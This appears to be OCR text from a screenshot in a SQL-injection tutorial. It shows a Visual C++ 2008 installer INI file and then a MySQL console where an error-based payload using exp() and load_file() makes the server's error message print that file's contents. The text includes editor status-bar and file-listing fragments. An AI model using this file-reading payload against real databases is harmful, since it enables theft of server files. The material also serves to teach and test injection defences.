 1 [Setup]
2 ProductName=Microsoft Visual C++ 2008 Redistributable Package
3 ProductMsi=vc_red.msi
4 ProductRegKey=
5 ProductRegName=
6 ProductRegData=
7 ProductSupportURL=http://go.microsoft.com/fwlink/?LinkId=45396
8 DefaultDirInstallToken=
9 SupportWin9X=0
10 MinNTVersion=5.0
11 CheckAdminRights=1
12 ShowFeatureOptions=0
13 ShowDestinationFolder=0
14 LogFilePrefix=dd_vcredist
15 VerboseLog=1
16 RebootMode=0
17 UILanguage=1033
18 BitmapFile=vcredist.bmp
19 CustomTextPrefix=CustomText
20
21 [DetectDarwin]
22 X86=2.0
23 I64=2.0
24 A64=2.0
25 Install=0
26 Link=http://go.microsoft.com/fwlink/?LinkId=45724
27
28 [VSSetupWatson]
29 VSSWSuccessEnabled=1
30 VSSWSuccessHeadless=1
31 VSSWFailedEnabled=1
32 VSSWFailedHeadless=1
33 VSSWProdName=Microsoft Visual C++ 2008 Redistributable Package
34 VSSWProdVer=[VERSION]_[LAB]_[PFLAVOR]
35 VSSWSectionEnabled=1
36 VSSWProdSAID=11867
37 VSSWInternalRelease=1
MS ini file length : 843 lines : 38 Ln : 22 Col : 8 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
(D:) test.txt 2020/2/29 15:14 文本文档 1 KB
D:\phpStudy\mysql\bin\mysql.exe
[D
mysql> select exp(~(select*from(select load_file('D:\\install.ini'))a));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select '[Setup]
ProductName=Microsoft Visual C++ 2008 Redistributable Package
ProductMsi=vc_red.msi
ProductRegKey=
ProductRegName=
ProductRegData=
ProductSupportURL=http://go.microsoft.com/fwlink/?LinkId=45396
DefaultDirInstallToken=
SupportWin9X=0
MinNTVersion=5.0
CheckAdminRights=1
ShowFeatureOptions=0
ShowDestinationFolder=0
LogFilePrefix=dd_vcredist
VerboseLog=1
RebootMode=0
UILanguage=1033
BitmapFile=vcredist.bmp
CustomTextPrefix=CustomText
mysql>
读取文件 load_